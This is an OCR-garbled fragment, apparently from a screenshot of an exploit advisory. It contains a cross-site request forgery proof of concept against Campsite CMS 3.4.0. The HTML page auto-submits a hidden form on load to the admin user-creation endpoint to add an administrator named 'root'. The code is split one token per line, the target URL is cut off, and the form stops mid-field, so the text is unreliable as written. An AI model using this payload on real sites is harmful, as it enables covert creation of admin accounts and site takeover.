
3.4.0.tar.gz/download

--->
-=[ CSRF PoC 1 - Create Admin User ]=-

<
html
>
<
head
>
<
title
>
Campsite CMS 3.4.0 
Multiple CSRF Vulnerabilities - Create 
Admin User
</
title
>
</
head
>
<
body
onload
=
"
document.csrf.submit();
"
>
<
form
name
=
"
csrf
"
action
=
"
http://[domain]/admin/users/do_add.p
method
=
"
post
"
>
<!--- Edit these --->
<
input
type
=
"
hidden
"
name
=
"
UName
"
value
=
"
root
"
/>
<
input
type
=
"
hidden
"